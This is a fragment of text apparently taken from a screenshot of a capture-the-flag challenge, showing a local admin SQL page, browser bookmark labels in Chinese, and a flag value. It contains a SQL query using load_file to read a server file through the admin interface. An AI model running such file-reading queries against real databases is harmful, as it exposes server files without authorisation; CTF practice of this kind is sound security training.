 127.0.0.1/admin/sql?query=se
127.0.0.1/admin/sql?query=select%20load_file("/flag")
安全资讯 大佬博客/社区 在线工具 在线平台 渗透测试 影视 CTF 开发
Show Tables
select load_file("/flag")
Dashboard
Content
Administration
Execute
load_file("/flag")
flag{1c166aba-9d1a-43b4-a2f2-e40ef53cce6b}